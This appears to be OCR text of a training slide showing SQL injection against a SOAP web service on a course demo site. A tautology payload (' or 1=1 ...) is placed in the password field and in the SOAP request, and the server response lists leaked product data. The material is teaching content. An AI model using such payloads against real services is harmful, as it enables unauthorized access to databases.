 http://www.certifiedhacker.com/ws/products.asmx
Account Login
Username %
Password ' or 1= 1 or blah = ' Submit
<?xml version= ' 1.0' encoding= 'UTF-8' standalone= 'no"?>
- <SOAP-ENV:Envelope xmlns: SOAPSDK1="http://www.w3.org/2001/XMLSchema '
xmlns: SOAPSDK2=' http://www.w3.org/2001/ XMLSchema - instance'
xmlns: SOAPSDK3=' http://schemas.xmlsoap.org/soap/encoding/' xmlns:
SOAPENV='http://schemas .xmlsoap.org/soap /envelope/'>
- <SOAP-ENV:Body>
- <SOAPSDK4:GetProductInformationByName
xmlns: SOAPSDK4=' http:// certifiedhacker/ProductInfo /'>
<SOAPSDK4: name>% </SOAPSDK4: name>
<SOAPSDK4: uid>312 - 111 - 8543</SOAPSDK4: uid>
<SOAPSDK4: password>' or 1= 1 or blah = '</SOAPSDK4: password>
</SOAPSDK 4: GetProductInformationByName> </SOAP-ENV:Body>
</SOAP- ENV : Envelope>
Server Response
<?xml version="1.0" encoding="utf-8' ?>
- <soap: Envelope xmlns: soap="http://schemas
.xmlsoap.org/soap/envelope/"
xmlns: xsi ='http://www.w3.org/2001/XMLSchema-instance'
xmlns: xsd='http://www.w3.org/2001/XMLSchema'>
- <soap:Body>
- <GetProductInformationByNameResponse
xmlns="http://certifiedhacker/ProductInfo/">
- <GetProductInformationByNameResult>
<productid> 25 </productid>
<product Name >Painting101</productName >
<productQuantity>3</productQuantity>
<productPrice> 1500</productPrice>
</GetProductInformationByNameResult>
</GetProductInformationByNameResponse>
</soap: Body>
</soap: Envelope>